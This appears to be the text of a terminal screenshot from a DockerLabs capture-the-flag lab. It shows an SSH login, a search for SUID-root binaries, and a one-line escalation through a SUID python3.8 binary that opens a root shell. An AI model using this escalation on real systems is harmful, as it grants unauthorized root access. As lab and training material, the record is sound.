 192.168.0.105
Disconnected
May 1 | 20:14
No target
❯ ssh pinguino@172.17.0.2
pinguino@172.17.0.2's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri May  2 04:12:53 2025 from 172.17.0.1
pinguino@dockerlabs:~$ find / -perm -4000 -user root 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/man
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/python3.8
/usr/bin/sudo
pinguino@dockerlabs:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@dockerlabs:~# whoami
root
root@dockerlabs:~#